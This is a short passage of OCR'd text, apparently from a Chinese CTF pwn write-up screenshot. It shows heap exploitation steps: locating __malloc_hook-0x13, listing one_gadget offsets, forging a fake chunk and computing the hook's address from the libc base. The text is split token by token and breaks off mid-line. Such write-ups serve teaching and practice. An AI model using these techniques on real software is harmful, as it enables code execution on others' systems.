
看到这个
这个地址就是__malloc_hook-0x13
onegad
=
[
0x4f35e
,
0x4f365
,
0x4f3c2
,
0x10a45c
现在先伪造chunk
malloc
=
libc_base
+
libc
.
sym
[
'__malloc_hook